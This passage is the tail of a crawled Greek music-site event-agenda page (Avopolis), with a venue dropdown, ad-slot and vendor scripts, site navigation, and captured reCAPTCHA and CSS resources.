	<option value="63376">&Phi;&omicron;&iota;&tau;&eta;&tau;&iota;&kappa;ή &Epsilon;&sigma;&tau;ί&alpha; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Pi;&alpha;&tau;&rho;ώ&nu;</option>
	<option value="64019">&Phi;&Omicron;&Kappa;&Alpha; &Nu;3GRA</option>
	<option value="61896">&Phi;&omicron;&upsilon;&alpha;&gamma;&iota;έ Art Cafe-Bar</option>
	<option value="62192">&Phi;&omicron;&upsilon;&alpha;&gamma;&iota;έ &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;&epsilon;ά&tau;&rho;&omicron;&upsilon;  Ί&lambda;&iota;&omicron;&nu;</option>
	<option value="62395">&Phi;&omicron;&upsilon;ά&rho;</option>
	<option value="60879">&Phi;&rho;ά&gamma;&mu;&alpha; &Alpha;&lambda;&iota;ά&kappa;&mu;&omicron;&nu;&alpha;</option>
	<option value="61021">&Phi;&rho;ά&gamma;&mu;&alpha; &Theta;έ&rho;&mu;&eta;&sigmaf;</option>
	<option value="63756">&Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Epsilon;&pi;&tau;&alpha;&pi;&upsilon;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="61029">&Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Iota;&tau;&zeta;&epsilon;&delta;ί&nu;</option>
	<option value="62954">&Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Kappa;&alpha;&beta;ά&lambda;&alpha;&sigmaf;</option>
	<option value="60968">&Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Kappa;&alpha;&zeta;ά&rho;&mu;&alpha;</option>
	<option value="61560">&Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Phi;&iota;&rho;&kappa;ά</option>
	<option value="63335">&Phi;&upsilon;&lambda;&alpha;&kappa;ή</option>
	<option value="62367">&Phi;&omega;&lambda;&iota;ά &Tau;&omicron;&upsilon; &Kappa;&omicron;ύ&kappa;&omicron;&upsilon;</option>
	<option value="61932">&Phi;&omega;&lambda;&iota;ά &Tau;&omicron;&upsilon; &Pi;&alpha;&iota;&delta;&iota;&omicron;ύ</option>
	<option value="61151">&Phi;&omega;&sigmaf;</option>
	<option value="61737">&Phi;&omega;&tau;&alpha;έ&rho;&iota;&omicron;</option>
	<option value="62260">&Chi;&alpha;&lambda;&kappa;&eta;&delta;ό&nu;&iota;&omicron; &Omega;&delta;&epsilon;ί&omicron;</option>
	<option value="60803">&Chi;&alpha;&lambda;&kappa;ί&delta;&alpha;</option>
	<option value="61384">&Chi;&alpha;&mu;ά&mu;</option>
	<option value="62150">&Chi;ά&omicron;&upsilon;&zeta;</option>
	<option value="61206">&Chi;ά&rho;&alpha;&mu;&alpha;</option>
	<option value="61183">&Chi;&alpha;&tau;&zeta;&eta;&gamma;&iota;ά&nu;&nu;&epsilon;&iota;&omicron; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="63438">&Chi;&alpha;&tau;&rho;ί&pi;&upsilon; &Sigma;&upsilon;&nu;&epsilon;&rho;&gamma;&alpha;&tau;&iota;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron;</option>
	<option value="60642">&Chi;&epsilon;&iota;&mu;ώ&nu;&alpha; &Kappa;&alpha;&lambda;&omicron;&kappa;&alpha;ί&rho;&iota;</option>
	<option value="61758">&Chi;&epsilon;&lambda;ώ&nu;&alpha;</option>
	<option value="61702">&Chi;ί&lambda;&iota;&epsilon;&sigmaf; &amp; &Delta;ύ&omicron; &Nu;ύ&chi;&tau;&epsilon;&sigmaf;</option>
	<option value="63529">&Chi;&iota;&omicron;&nu;&delta;&rho;&omicron;&mu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Zeta;ή&rho;&epsilon;&iota;&alpha;&sigmaf;</option>
	<option value="64178">&Chi;&iota;&omicron;&nu;&omicron;&delta;&rho;&omicron;&mu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&nu;&eta;&lambda;ί&omicron;&upsilon; &Mu;&epsilon;&tau;&sigma;ό&beta;&omicron;&upsilon; - Anilio Park</option>
	<option value="64128">&Chi;&iota;&omicron;&nu;&omicron;&delta;&rho;&omicron;&mu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&beta;&rho;ύ&tau;&omega;&nu;</option>
	<option value="61059">&Chi;ί&omicron;&sigmaf;</option>
	<option value="61301">&Chi;&omicron;&rho;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron;</option>
	<option value="61915">&Chi;&rho;&upsilon;&sigma;ή &Tau;&omicron;&mu;ή</option>
	<option value="62187">&Chi;&rho;&upsilon;&sigma;ή &Tau;&omicron;&mu;ή - &Sigma;ύ&nu;&delta;&epsilon;&sigma;&mu;&omicron;&sigmaf; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ή&sigmaf; &amp; &Kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;ή&sigmaf; &Delta;&rho;</option>
	<option value="64192">&Chi;&rho;&upsilon;&sigma;&omicron;&pi;&eta;&gamma;ή &Phi;&omicron;&lambda;έ&gamma;&alpha;&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="63077">&Chi;&rho;&upsilon;&sigma;&omicron;&sigma;&tau;ό&mu;&iota;&omicron;</option>
	<option value="62617">&Chi;&rho;ώ&mu;&alpha; Cafe</option>
	<option value="64037">&Chi;&upsilon;&tau;ή&rho;&iota;&omicron; - &Kappa;ή&pi;&omicron;&sigmaf;</option>
	<option value="60994">&Chi;ώ&rho;&alpha;</option>
	<option value="61609">&Chi;ώ&rho;&alpha; &Alpha;&sigma;&tau;&upsilon;&pi;ά&lambda;&alpha;&iota;&alpha;&sigmaf;</option>
	<option value="63212">&Chi;ώ&rho;&alpha; &Phi;&omicron;&lambda;&epsilon;&gamma;ά&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="63694">&Chi;ώ&rho;&omicron;&sigmaf; CookNara</option>
	<option value="63863">&Chi;ώ&rho;&omicron;&sigmaf; &Pi;&alpha;&lambda;&alpha;ί&sigma;&tau;&rho;&alpha;&sigmaf;</option>
	<option value="63569">&Chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ Artens</option>
	<option value="63244">&Chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &laquo;&Mu;ά&nu;&omicron;&sigmaf; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;ί&omicron;&upsilon;&raquo;</option>
	<option value="62160">&Chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; 14&eta; &Mu;έ&rho;&alpha;</option>
	<option value="61457">&Chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &Alpha;&sigma;&omega;&mu;ά&tau;&omega;&nu;</option>
	<option value="63912">&Chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &Iota;&delta;&iota;ό&mu;&epsilon;&lambda;&omicron;</option>
	<option value="63833">&Chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &kappa;&alpha;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &laquo;Ά&rho;&tau;&epsilon;&mu;&iota;&sigmaf;&raquo;</option>
	<option value="61441">&Chi;ώ&rho;&omicron;&sigmaf; &Tau;&epsilon;&chi;&nu;ώ&nu; &Delta;ή&mu;&omicron;&upsilon; &Beta;έ&rho;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="62862">&Psi;&alpha;&chi;&nu;ά &Epsilon;&upsilon;&beta;&omicron;ί&alpha;&sigmaf;</option>
	<option value="60742">&Omega;&delta;&epsilon;ί&omicron; Athenaeum</option>
	<option value="64087">&Omega;&delta;&epsilon;ί&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="60946">&Omega;&delta;&epsilon;ί&omicron; &Eta;&rho;ώ&delta;&omicron;&upsilon; &Alpha;&tau;&tau;&iota;&kappa;&omicron;ύ</option>
	<option value="64215">&Omega;&delta;&epsilon;ί&omicron; &Pi;&upsilon;&xi;ί&delta;&alpha; - Art Stage</option>
	<option value="61357">&Omega;&delta;&epsilon;ί&omicron; &Rho;&epsilon;&theta;ύ&mu;&nu;&omicron;&upsilon;</option>
	<option value="63471">&Omega;&delta;&epsilon;ί&omicron; &Rho;&iota;&zeta;&omicron;&pi;&omicron;ύ&lambda;&omicron;&upsilon;</option>
	<option value="62308">&Omega;&delta;&epsilon;ί&omicron;&nu; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="61715">Ώ&rho;&iota;&omicron;</option>
	<option value="63624">&rsquo;69 Coffee Bar</option>
	<option value="61211">﻿Rock &lsquo;N&rsquo; Art Live Music Stage</option>
</select>
</div>
        </div>
	     <div class="form-actions">
        <input type="submit" class="btn btn-primary search_button" value="Αναζήτηση" />
    </div>
	<input type="hidden" name="layout" value="default" />
    </form>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_300_2 -->
<div id='div-gpt-ad-1699455155043-1' style='min-width: 300px; min-height: 50px; text-align: center; margin-top:25px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455155043-1'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_300_3 -->
<div id='div-gpt-ad-1699455199948-2' style='min-width: 300px; min-height: 50px; text-align: center;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455199948-2'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_300_4 -->
<div id='div-gpt-ad-1699455250212-3' style='min-width: 300px; min-height: 50px; text-align: center;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455250212-3'); });
  </script>
</div>            </div>

</div>
</div></div></div>
						    							    </div>
					  	</aside>
						    		</div>
				
			</div>

			<!-- Bottom1 -->
		    
			<div id="gkFooterNavWrap" class="space-desktop footer-wrap">
  <div class="container">
    
          <div class="footer-copyright">
        <div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom108" class="mod-custom custom">
    <p><span style="font-size: 13px;">© 1996 - 2024 Avopolis. All Rights Reserved. Powered by <a href="https://brainfoodmedia.gr/" rel="noopener" target="_blank">Brainfoodmedia</a></span></p>

<p><span style="font-size: 10pt;"><strong><a href="/index.php/id" rel="noopener" target="_blank">Ταυτότητα - Επικοινωνία</a>&nbsp;</strong>&nbsp;|&nbsp;<a href="https://www.avopolis.gr/terms-of-service">&nbsp;<strong>Όροι Χρήσης (Terms of Service) </strong></a>&nbsp; |&nbsp;</span><strong><span style="font-size: 10pt;">&nbsp;<a href="https://www.avopolis.gr/privacy-policy">Πολιτική Απορρήτου (Privacy Policy)</a></span><span></span></strong></p>
</div>
</div></div></div>
      </div>
      </div>
</div>
<footer id="gkFooter" class="gk-clearfix">
  <div class="container">
    <div class="row d-flex">
      
            <section id="footer" class="col-sm-12 col-md-12 col-lg-6">
          <div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_1x1_1 -->
<div id='div-gpt-ad-1699455726779-10'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455726779-10'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_1x1_2 -->
<div id='div-gpt-ad-1699455780418-11'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455780418-11'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_1x1_3 -->
<div id='div-gpt-ad-1699455827674-12'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455827674-12'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_1x1_4 -->
<div id='div-gpt-ad-1699455871582-13'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455871582-13'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_Advertorial1 -->
<div id='div-gpt-ad-1699455914411-14'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455914411-14'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_Advertorial2 -->
<div id='div-gpt-ad-1699455954607-15'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455954607-15'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_Advertorial3 -->
<div id='div-gpt-ad-1699456019562-16'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699456019562-16'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_Prestitial -->
<div id='div-gpt-ad-1699455333167-5'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455333167-5'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_TD1 -->
<div id='div-gpt-ad-1699455425741-7'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455425741-7'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_TD2 -->
<div id='div-gpt-ad-1699455460697-8'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455460697-8'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_TD2 -->
<div id='div-gpt-ad-1699455460697-8'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455460697-8'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_TD3 -->
<div id='div-gpt-ad-1699455688642-9'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455688642-9'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- Exit Bee Script for avopolis.gr <-- DO NOT MODIFY -->
<script> 
    (function (e, x, i, t, b) {e["ExitBeeObject"] = b;e[b] = e[b] || 
    function () { (e[b].args = e[b].args || []).push(arguments);};
    a = x.createElement(i), m = x.getElementsByTagName(i)[0];
    a.async = 1;a.src = t;m.parentNode.insertBefore(a, m) })
    (window, document, "script", "https://cdn.exitbee.com/xtb.min.js", "xtb") 
    xtb("loadSite", "7022");
</script>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script type="text/javascript" id="bf-impact-d6c062d5-8c26-4d9b-ae44-12192cbc124c">
    var uiCode = 'WJ-13154';
    var bf = document.createElement('script');
    bf.type = 'text/javascript';
    bf.async = true;
    bf.src = '//call.thebutterfly.eu/Snippet/' + uiCode + '?_=' + Math.floor(Math.random() * 99999999999);
    var embedder = document.getElementById('bf-impact-d6c062d5-8c26-4d9b-ae44-12192cbc124c');
    embedder.parentNode.insertBefore(bf, embedder);
</script>            </div>

</div>
</div></div></div>
      </section>
          </div>

    </div>
</footer>
		</div>	
  	</div><!-- #gkBg Main -->

  	
    <div id="gkPopupSearch">
        <div class="gkPopupWrap">
          <div class="clear overflow">
              
<form class="mod-finder js-finder-searchform form-search" action="/j-pages/smart-search" method="get" role="search">
    <label for="mod-finder-searchword97" class="finder">Αναζήτηση</label><div class="mod-finder__search input-group"><input type="text" name="q" id="mod-finder-searchword97" class="js-finder-search-query form-control" value="" placeholder="Αναζήτηση..."><button class="btn btn-primary" type="submit"><span class="icon-search icon-white" aria-hidden="true"></span> Αναζήτηση</button></div>
            </form>

          </div>
        </div>
    </div>
  	

  	<div id="aside-menu">
		<div class="aside-menu-inner">
			<div class="gkLogoWrap">
				
     	 <a href="https://www.avopolis.gr/" class="gkLogo">
        <img 
        	src="https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg#joomlaImage://local-images/AVOPOLIS_LOGO.jpg?width=170&height=169" 
        	alt="Avopolis Music Network" 
        />
     </a>
     				<div id="close-menu"><span class="ion-android-close"></span></div>
			</div>

			<div class="aside-menu-wrap">
				<div class="gkAsideMenu">
<ul class="gkmenu level0"><li  class="first haschild"><a class="" href="/music-news"  class=" first haschild"   >ΝΕΑ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/music-news/international-news"  class=" first"   >ΔΙΕΘΝΗ ΝΕΑ</a></li><li ><a class="" href="/music-news/greek-news"    >ΕΛΛΗΝΙΚΑ ΝΕΑ</a></li><li ><a class="" href="/music-news/international-live-news"    >ΣΥΝΑΥΛΙΑΚΑ ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/music-news/greek-live-news"  class=" last"   >ΣΥΝΑΥΛΙΑΚΑ ΕΛΛΗΝΙΚΑ</a></li></ul></li><li  class="haschild"><a class="" href="/live"  class=" haschild"   >ΣΥΝΑΥΛΙΕΣ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/live/live-international"  class=" first"   >ΣΥΝΑΥΛΙΕΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/live/live-greek"  class=" last"   >ΣΥΝΑΥΛΙΕΣ - ΕΛΛΗΝΕΣ</a></li></ul></li><li  class="haschild"><a class="" href="/albums"  class=" haschild"   >ΑΛΜΠΟΥΜ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/albums/greek-albums"  class=" first"   >ΕΛΛΗΝΙΚΑ</a></li><li  class="last"><a class="" href="/albums/international-albums"  class=" last"   >ΔΙΕΘΝΗ</a></li></ul></li><li  class="haschild"><a class="" href="/articles"  class=" haschild"   >ΑΡΘΡΑ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/articles/articles-international"  class=" first"   >ΑΡΘΡΑ - ΔΙΕΘΝΗ</a></li><li ><a class="" href="/articles/articles-greek"    >ΑΡΘΡΑ - ΕΛΛΗΝΙΚΑ</a></li><li ><a class="" href="/articles/podcasts"    >PODCASTS</a></li><li ><a class="" href="/articles/paratiritirio-mousikis-ampalosynis"    >ΠΑΡΑΤΗΡΗΤΗΡΙΟ ΜΟΥΣΙΚΗΣ ΑΜΠΑΛΟΣΥΝΗΣ</a></li><li ><a class="" href="/articles/diggin"    >DIGGIN</a></li><li ><a class="" href="/articles/incoming"    >INCOMING</a></li><li ><a class="" href="/articles/listomania"    >LISTOMANIA</a></li><li ><a class="" href="/articles/the-to-do-list"    >THE TO DO LIST</a></li><li ><a class="" href="/articles/music-matters"    >MUSIC MATTERS</a></li><li  class="last"><a class="" href="/articles/music-for-machines"  class=" last"   >MUSIC FOR MACHINES</a></li></ul></li><li  class="haschild"><a class="" href="/interviews"  class=" haschild"   >ΣΥΝΕΝΤΕΥΞΕΙΣ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/interviews/interviews-international"  class=" first"   >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/interviews/interviews-greek"  class=" last"   >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΕΛΛΗΝΕΣ</a></li></ul></li><li  class="haschild active"><a class="" href="/atzenta"  class=" haschild active"   >ΑΤΖΕΝΤΑ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/atzenta/live-stin-attiki"  class=" first"   >Συναυλίες στην Αθήνα</a></li><li ><a class="" href="/atzenta/festival-stin-attiki"    >Festival στην Αθήνα</a></li><li ><a class="" href="/atzenta/events-stin-attiki"    >Events στην Αττική</a></li><li ><a class="" href="/atzenta/live-sti-thessaloniki"    >Συναυλίες στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/festival-sti-thessaloniki"    >Festival στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/events-sti-thessaloniki"    >Events στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/live-stin-ypoloipi-ellada"    >Συναυλίες στην υπόλοιπη Ελλάδα</a></li><li ><a class="" href="/atzenta/festival-stin-ypoloipi-ellada"    >Festival στην υπόλοιπη Ελλάδα</a></li><li  class="last"><a class="" href="/atzenta/events-stin-ypoloipi-ellada"  class=" last"   >Events στην υπόλοιπη Ελλάδα</a></li></ul></li><li  class="haschild"><a class="" href="/movieworld"  class=" haschild"   >MOVIEWORLD</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/movieworld/cinema-features"  class=" first"   >ΣΙΝΕΜΑ &amp; ΣΕΙΡΕΣ</a></li><li  class="last"><a class="" href="/movieworld/news"  class=" last"   >NEWS</a></li></ul></li><li ><a class="" href="https://mypodcasts.avopolis.gr" target="_blank"    >PODCASTS</a></li><li  class="last"><a class="" href="/articles/vivlio"  class=" last"   >ΒΙΒΛΙΟ</a></li></ul>
</div>			</div>

					</div>
		<div id="ic-close">
			<i class="fas fa-times"></i>
		</div>
	</div>

	<div id="gkBg"></div>

	<div id="gkPopupOverlay"></div>

		<script>
		if(jQuery(window).outerWidth() > 600) {
			window.sr = new scrollReveal();
		}
	</script>
	
	

<div data-id="7" 
	class="eb-inst eb-hide eb-bottom-left eb-module eb-7 "
	data-options='{"trigger":"onPageReady","trigger_selector":null,"delay":0,"scroll_depth":"percentage","scroll_depth_value":5,"firing_frequency":1,"reverse_scroll_close":false,"threshold":0,"close_out_viewport":false,"exit_timer":1000,"idle_time":10000,"animation_open":"transition.slideUpIn","animation_close":"transition.fadeOut","animation_duration":300,"prevent_default":true,"backdrop":false,"backdrop_color":"rgba(0, 0, 0, 0.5)","backdrop_click":true,"disable_page_scroll":false,"test_mode":false,"debug":false,"ga_tracking":false,"ga_tracking_id":0,"ga_tracking_event_category":"EngageBox","ga_tracking_event_label":"Box #7 - Avopolis_Atzenta_300_Sticky","auto_focus":true}'
	data-type='popup'
		>

	
	<div class="eb-dialog eb-shd1" style="max-width:300px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:solid 0px rgba(255, 255, 255, 0.4);border-radius:0px;padding:0px;" role="dialog" tabindex="-1">
		
		
<button type="button" data-ebox-cmd="close" class="eb-close" aria-label="Close" style="color:rgba(204, 202, 202, 1);font-size:50px">
			<span aria-hidden="true">&times;</span>
	</button>	
		<div class="eb-container">
						<div class="eb-content">
				<p>&nbsp;</p>
<div id="professor_prebid-root">&nbsp;</div><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_300_Sticky -->
<div id='div-gpt-ad-1699455292860-4' style='min-width: 300px; min-height: 250px; text-align: center;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455292860-4'); });
  </script>
</div>            </div>

</div>
			</div>
		</div>
			</div>	
</div>
<script>
(function(c,d){"JUri"in d||(d.JUri="https://www.avopolis.gr/");c.addEventListener("click",function(a){var b=a.target?a.target.closest('[class*="ba-click-lightbox-form-"], [href*="ba-click-lightbox-form-"]'):null;if(b){a.preventDefault();if("pending"==b.clicked)return!1;b.clicked="pending";"formsAppClk"in window?formsAppClk.click(b):(a=document.createElement("script"),a.src=JUri+"components/com_baforms/assets/js/click-trigger.js",a.onload=function(){formsAppClk.click(b)},
c.head.append(a))}})})(document,window);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wWK0HClkjdxybpgHkEFGyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769261040489');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/media/com_eventbooking/assets/css/custom.css?1748443750
body_size: 443
content:
.eb-event-thumb{
  border-radius: 0px!important;
}

.eb-event-short-description {line-height: 1.5;}
.eb-description-details{line-height: 1.5;}
.eb-event-title-container{font-family: 'Noto Serif', serif;}
.eb-event-date-time .eb-time{display: none;}
.eb-event-date-time .eb-event-time{display: none;}
.eb-page-heading{margin-top:50px;}
.filters { margin-bottom: 20px;}
.eb-event-information {padding: 10px 0 10px 0;
    margin-bottom: 0px;}
.eb-events-timeline .eb-taskbar {padding: 0 0 30px 0;
    margin: 0;}

.btn-secondary{padding: 8px ;}
#eb-event-info table {margin-bottom: 20px;}
#eb-event-details h2 {font-size: 24px;}
.eb-location-description {padding-top:0;}

@media (max-width: 640px) {
  .eb-search-bar-container {margin-top: 30px!important;}
  
  .eb-search-bar-container select {display: block;}
  
  .eb-search-bar-container #filter_duration, .eb-search-bar-container #location_id {margin-left: 0;}
  
  .eb-search-bar-container #location_id , .eb-search-bar-container #category_id, .eb-search-bar-container #filter_duration {margin-bottom: 10px;}
  
  .eb-box-heading {margin-top:30px;}
  
}

.eb-short-description {
  font-size:20px;
}

.btn.btn-primary.eb-register-button.eb-individual-registration-button, .btn.btn-primary.eb-register-button.eb-group-registration-button{
    display: none;
  }

.eb-notice-message{
  visibility:hidden;
}

--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/templates/gk_spotlight/css/tablet.css
body_size: 117
content:
.items-row .span6 {
  width: 50%;
}
.items-row .span4 {
  width: 33.3%;
}
.only-desktop {
  display: none !important;
}
.only-tablet {
  display: block !important;
}
.only-mobile {
  display: none !important;
}
.no-desktop {
  display: block !important;
}
.no-tablet {
  display: none !important;
}
.no-mobile {
  display: block !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.avopolis.gr/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288
body_size: 3976
content:
